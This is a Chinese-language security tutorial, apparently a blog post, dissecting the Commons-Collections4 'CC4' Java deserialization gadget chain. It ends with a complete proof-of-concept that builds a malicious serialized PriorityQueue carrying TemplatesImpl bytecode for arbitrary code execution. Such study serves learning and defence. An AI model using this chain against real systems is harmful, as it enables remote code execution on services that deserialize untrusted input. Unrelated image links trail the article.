目录
前言:
0x01 代码分析
总结一下利用链:
POC:
完整的POC:

前言:
CC4这条链用到了新的Commons-Collections4这个依赖,由于这个依赖与之前的版本具有较大的出入,连groupId和artifactId都变了,前者是Commons Collections⽼的版本包,当时版本号是3.2.1;后者是官⽅在2013年推出的4版本,当时版本号是4.0。因此算是更新换代了。
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>4.0</version>
</dependency> 但是在某种程度上还是换汤不换药,链的最后还是用了 Transform 类对象的 transform()方法直接去执行代码,或者是CC3的利用 TemplatesImpl 类去实现类加载执行任意代码。
0x01 代码分析
由于我们还是在CC库里面去触发反序列化,所以还是找哪里调用了
transform()方法,这里找到了 TransformingComparator 类的compare()方法:
public int compare(final I obj1, final I obj2) {
final O value1 = this.transformer.transform(obj1);
final O value2 = this.transformer.transform(obj2);
return this.decorated.compare(value1, value2);
}可以看到这里调用了传入的
transformer对象的transform()方法,然后往回找哪里调compare()方法,且最好是而直接就是重写了readObject()方法,能够直接走到compare()方法。最终找到的是 java.util.PriorityQueue 优先队列这个类:
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
// Read in size, and any hidden stuff
s.defaultReadObject();
// Read in (and discard) array length
s.readInt();
queue = new Object[size];
// Read in all elements.
for (int i = 0; i < size; i++)
queue[i] = s.readObject();
// Elements are guaranteed to be in "proper order", but the
// spec has never explained what that might be.
heapify();
}- 可以看到,PriorityQueue 类的
readObject()方法最后调用了heapify()方法,跟进:
private void heapify() {
for (int i = (size >>> 1) - 1; i >= 0; i--)
siftDown(i, (E) queue[i]);
}- 这里接着调用
siftDown()方法,跟进:
private void siftDown(int k, E x) {
if (comparator != null)
siftDownUsingComparator(k, x);
else
siftDownComparable(k, x);
}- 接着调用了
siftDownUsingComparator()方法,跟进:
private void siftDownUsingComparator(int k, E x) {
int half = size >>> 1;
while (k < half) {
int child = (k << 1) + 1;
Object c = queue[child];
int right = child + 1;
if (right < size &&
comparator.compare((E) c, (E) queue[right]) > 0)
c = queue[child = right];
if (comparator.compare(x, (E) c) <= 0)
break;
queue[k] = c;
k = child;
}
queue[k] = x;
}到了这里可以看到调用了comparator对象的
compare()方法,并且这里的comparator可以在PriorityQueue 类对象初始化的时候传进去的,因此我们可控,而TransformingComparator类恰恰是实现了Comparator和Serializable接口(而在旧的Commons-Collections包中TransformingComparator类没有实现Serializable接口,导致无法使用这条链),能够作为我们利用的对象。
总结一下利用链:
PriorityQueue.readObject() --> PriorityQueue.heapify() --> PriorityQueue.siftDown() --> PriorityQueue.siftDownUsingComparator() --> TransformingComparator.compare() --> Transformer.transform()- 后面的部分就是CC1或CC3的写法了,这里以CC3为例,先把TemplatesImpl类对象构造好:
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, "_bytecodes", new byte[][] {ClassPool.getDefault().get(EvilTemplatesImpl.class.getName()).toBytecode()});
setFieldValue(templates, "_name", "HelloTemplatesImpl");
setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());- 以及用
InstantiateTransformer类将TrAXFilter初始化,调TemplatesImpl.newTransformer()方法,触发后续的调用:
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer( new Class[] { Templates.class }, new Object[] { templates })
};
Transformer[] fakeTransformers = new Transformer[]{new ConstantTransformer(1)};
ChainedTransformer chainedTransformer = new ChainedTransformer<>(fakeTransformers);POC:
- 创建⼀个
TransformingComparator,传⼊我们的Transformer:
Comparator comparator = new TransformingComparator(transformerChain);- 实例化
PriorityQueue对象,第⼀个参数是初始化时的⼤⼩,⾄少需要2个元素才会触发排序和⽐较,所以是2;第⼆个参数是比较时的Comparator,传⼊前⾯实例化的comparator:
PriorityQueue queue = new PriorityQueue(2, comparator);
queue.add(1);
queue.add(2);后⾯随便添加了2个数字进去,这⾥可以传⼊⾮null的任意对象,因为我们的Transformer是忽略传⼊参数的。
最后,将真正的恶意Transformer设置上:
setFieldValue(transformerChain, "iTransformers", transformers);完整的POC:
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CC4 {
public static void setFieldValue(Object obj, String fileNmae, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fileNmae);
field.setAccessible(true);
field.set(obj,value);
}
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, "_bytecodes", new byte[][] {ClassPool.getDefault().get(EvilTemplatesImpl.class.getName()).toBytecode()});
setFieldValue(templates, "_name", "HelloTemplatesImpl");
setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer(1)};
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer( new Class[] { Templates.class }, new Object[] { templates })
};
ChainedTransformer chainedTransformer = new ChainedTransformer<>(fakeTransformers);
TransformingComparator transformingComparator = new TransformingComparator<>(chainedTransformer);
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(1);
priorityQueue.add(2);
setFieldValue(chainedTransformer, "iTransformers", transformers);
serialize(priorityQueue);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
return obj;
}
}


![[附源码]计算机毕业设计基于springboot的残障人士社交平台](https://img-blog.csdnimg.cn/e2c1757cf3184c4fada58934dfff9f9a.png)







![[附源码]计算机毕业设计JAVA医药管理系统](https://img-blog.csdnimg.cn/d8d2cad4211d4e8ca258ad6f9ac2bd18.png)


![[附源码]计算机毕业设计JAVA医院床位管理系统](https://img-blog.csdnimg.cn/07358283159d418cb19376b0f9f84f83.png)



